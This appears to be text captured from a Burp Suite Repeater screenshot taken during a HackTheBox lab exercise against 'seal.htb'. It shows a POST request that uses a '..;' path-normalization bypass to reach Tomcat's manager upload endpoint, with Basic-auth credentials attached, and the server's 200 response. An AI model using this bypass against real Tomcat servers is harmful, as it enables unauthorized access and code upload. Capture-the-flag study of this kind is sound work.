 I II III IV V no IPv6 )( 13.1 GiB )( W: down )( E: 10.0.2.15 (0 Mbit/s) )( No battery )( 0.54 )( 2021-08-28 14:26:02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://seal.htb HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /manager/jmxproxy/..;/html/upload?org.apache.catalina.filters.CSRF_NONCE=8A8949247FB010C14E4A714B8062B352 HTTP/1.1
2 Host: seal.htb
3 Cookie: JSESSIONID=4B3D2FCE1AB2DD18BB2D801449970947; JSESSIONID=node0jqbc2jt9hmow1b2e040rrno2k42.node0
4 Content-Length: 985
5 Cache-Control: max-age=0
6 Authorization: Basic dG9tY2F0OjQyTXJIQmYqejh7WiU=
7 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
8 Sec-Ch-Ua-Mobile: ?0
9 Upgrade-Insecure-Requests: 1
10 Origin: https://seal.htb
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7p7amlfAAVWpfUzl
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://seal.htb/manager/jmxproxy/..;/html
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Aug 2021 12:39:30 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Content-Length: 21666
7
8 <html>
9 <head>
10 <style>
11 body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
? Search... 0 matches
Done 21,832 bytes | 805 millis